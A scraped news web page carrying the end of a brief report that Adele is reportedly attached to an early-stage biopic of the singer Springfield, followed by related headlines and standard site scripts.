<p>“There is a project —and it’s true Adele is attached — but it’s in an early stage of development,” dailymail.co.uk quoted a source as saying.</p> 
<p>Adele is reportedly in talks to play the lead role in a biopic on country singer Springfield. Adele’s London-based spokesman offered “no comment on this” when approached by Daily Mail.</p> 
    </article>
    <div class="clearfix"></div>
<div class="comment">
    <div class="cat-title d-flex justify-content-between"><span class="tittle-item">Comment</span>
</div>
    <div class="fb-comments" data-href="https://nepalireporter.com/2013/09/16728" data-width="100%" data-numposts="10" data-colorscheme="light"></div>
</div><aside class="related text-left mt-3">
<div class="cat-title d-flex justify-content-between"><span class="tittle-item">Related</span>
</div>
<div class="row">
        <div class="small-list col-md-6 border-right">
        <a href="https://nepalireporter.com/2021/07/265377">
            <h5>Former Slipknot drummer Joey Jordison dies at 46</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2021/07/drummer-400x250-1-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />            <p>NEW YORK, July 28. Former drummer and co-founder of the American rock band Slipknot, Joey</p>
        </a>
    </div>
            <div class="small-list col-md-6 ">
        <a href="https://nepalireporter.com/2020/08/265104">
            <h5>China &#8211; Chongoing- Lummer -Leisure (CN)</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2020/08/XxjpbeE007403_20200805_PEPFN1A001-400x250-1-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />            <p>People enjoy themselves at a water amusement park in southwest China&#8217;s Chongqing Municipality, Aug. 5,</p>
        </a>
    </div>
        <div class="col-12"><div class="w-100 seperator break clearfix"></div></div>    <div class="small-list col-md-6 border-right">
        <a href="https://nepalireporter.com/2020/06/264343">
            <h5>Bollywood actor Sushant Singh Rajput found dead in his Mumbai residence</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2020/06/sushant-singh-rajput-death-400x250-1-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />            <p>Popular Bollywood actor Sushant Singh Rajput was found dead in his house in Mumbai’s Bandra,</p>
        </a>
    </div>
            <div class="small-list col-md-6 ">
        <a href="https://nepalireporter.com/2020/06/264157">
            <h5>Manisha Koirala, her family test negative for COVID-19</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2020/06/MKK_8619-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="New Nepal map" decoding="async" loading="lazy" />            <p>Bollywood actress Manisha Koirala and her family have tested negative for coronavirus.</p>
        </a>
    </div>
        <div class="col-12"><div class="w-100 seperator break clearfix"></div></div></div>
</aside></div>
<!-- .col-md-8 -->
<div class="col-md-4">
    <aside>
<div class="fb-page" data-href="https://www.facebook.com/ReportersNepal" data-tabs="timeline" data-width="370px " data-height="550" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/ReportersNepal" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/ReportersNepal">ReportersNepal</a></blockquote></div>
</aside>
<aside>
<div class="cat-title d-flex"><span class="tittle-item">Latest Update</span>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/05/265689">
        <h5>Lawmaker Dhakal completed his Masters in Peace Studies from the US</h5>
        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/05/eknath-dhakal-2-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />        <p>Kathmandu, 26th May. Member of the House of Representatives Ek Nath Dhakal has been awarded</p>
    </a>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/04/265682">
        <h5>Citizens Bank Launches revolutionary Fonepay Credit Card</h5>
        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/04/Citizen-VFCC-150x100.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />        <p>Kathmandu : Fonepay, Nepal’s largest payment network, today announced that Citizens Bank, a leading commercial</p>
    </a>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/03/265676">
        <h5>Reporter&#8217;s Club Nepal Treasurer Ishwar Karki Honored by PM Prachanda on Annual Celebration</h5>
        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-150x100.jpg 150w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-768x512.jpg 768w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-1536x1023.jpg 1536w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1.jpg 1600w" sizes="(max-width: 150px) 100vw, 150px" />        <p>Kathmandu, March 30 : On the occasion of its 26th annual celebration, Reporter&#8217;s Club Nepal</p>
    </a>
</div>
</aside>
<div class="break clearfix"></div>

<div class="pt-3">
</div></div></div>
<!-- .row -->

</div>
<footer>
    <div class="footer-top pt-4 mt-4">
        <div class="container">
            <div class="row pt-3 pb-3 m-0">
                <div class="col-md-4">
                    <div class="footer-section p-4 h-100">
                        <div class="text-center">
                            <a href="/">
                                <img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/reporter-logo.jpg" alt="Logo">
                            </a>
                        </div>
                        <p class="footer-title mt-2">Riddhi Siddhi media pvt.ltd.</p>
                        <p class="registerdate"> Department of Information and Broadcasting Register No. 1412 /075-076
                        </p>
                        <ul class="list-unstyled team-name">
                            <li>
                                <div class="media fa-tagli p-2">
                                    <i class="fas fa-map-marker-alt mr-3"></i>Bhrikuti Mandap, Kathmandu, Nepal
                                   
                                </div>
                            </li>
                            <li>
                                <div class="media  fa-tagli p-2">
                                    <i class="fa fa-phone mr-3" aria-hidden="true"></i>
                                    <span>01-4247551/01-4225444</span>
                                </div>
                            </li>
                            <li>
                                <div class="media fa-tagli p-2">
                                    <i class="fas fa-envelope mr-3"></i> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a2ccc7d5d1e2d0c7d2cdd0d6c7d0d1ccc7d2c3ce8cc1cdcf">[email&#160;protected]</a>
                                </div>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="footer-section p-4  h-100">
                        <div class="cat-title d-flex justify-content-between"><span class="tittle-item"> Social
                                media</span></div>
                        <ul class="navbar-nav">
                            <li class="nav-item fa-face">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.facebook.com/ReportersNepalcom/" target="_blank">
                                    <i class="fab fa-facebook-f mr-3"></i> Follow us on Facebook </a>
                            </li>
                            <li class="nav-item fa-twit">
                                <a class="nav-link d-flex align-items-center" href="https://twitter.com/reportersnepal"
                                    target="_blank"><i class="fab fa-twitter mr-3"></i>
                                    Follow us on Twitter</a>
                            </li>
                            <li class="nav-item  fa-you">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.youtube.com/user/reportersnepal" target="_blank"><i
                                        class="fab fa-youtube mr-3"></i>Subscribe YouTube Channel</a>
                            </li>
                            <li class="nav-item fa-inst">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.instagram.com/reportersnepal/" target="_blank"><i
                                        class="fab fa-instagram mr-3"></i>Follow us on Instagram</a>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-4" style>
                    <div class="footer-section p-4 h-100">
                        <div class="cat-title d-flex justify-content-between"><span
                                class="tittle-item">Navigation</span></div>
                        <div class="row">
                            <div class="col-6">
                                <ul class="nav flex-column">
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=7">News</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1821">Opinion</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=9">Sports</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=8">World</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1817">Other News</a>
                                    </li>
                                </ul>
                            </div>
                            <div class="col-6">
                                <ul class="nav flex-column">
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=12">Entertainment</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=356">Interview</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=13">Health</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1822">Kathmandu</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link"
                                            href="https://www.reportersnepal.com/preeti-to-unicode">Unicode</a>
                                    </li>
                                </ul>
                            </div>
                            <!-- <p class="text-center"><b>Advertising</b>: 985-101 9011/985-109 3534</p> -->

                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="copyright">
            <div class="container">
                <div class="row  pt-2 pb-2 copyright">
                    <div class="col-sm-9 col-8 text-center" style="color:#ddd;">
                        <ul class="nav d-flex align-items-center">
                            <li class="nav-item">
                                <a class="nav-link"
                                    href="/advertise-with-us" style="color:#ddd;">Advertising</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="/about-us/" style="color:#ddd;">About us</a>
                            </li>
                            <li class="nav-item mobile-nav">
                                <a class="nav-link">&copy;2026  Riddhi Siddhi Media Pvt.ltd. -All rights reserved. </a>
                            </li>
                        </ul>

                    </div>
                    <div class="col-sm-3 col-4 applink">
                        <a href="http://www.appharu.com?/ref=reportersnepal.com" class="developer-link">By
                            appharu.com</a>
                    </div>
                </div>
            </div>
        </div>
</footer>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="3ca8abc9c34c657974cf5b06-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/jquery-3.2.1.slim.min.js?ver=4.0.0.beta' id='jquery-slim-js-js'></script>
<script type="3ca8abc9c34c657974cf5b06-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/popper.min.js?ver=1.11.0' id='popper-js-js'></script>
<script type="3ca8abc9c34c657974cf5b06-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/bootstrap.min.js?ver=4.0.0.beta' id='bootstrap-js-js'></script>
<script type="3ca8abc9c34c657974cf5b06-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/owl/owl.carousel.min.js?ver=0.2' id='owl-js-js'></script>
<script type="3ca8abc9c34c657974cf5b06-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/script.js?ver=1.03.' id='custom-js-js'></script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="3ca8abc9c34c657974cf5b06-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5ceb79d6da6a29fd"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="3ca8abc9c34c657974cf5b06-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cf02f343e4ea43cba74ea5559dbfe192","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EJMXggNtncB8TTWn3uIihQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769019503732');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>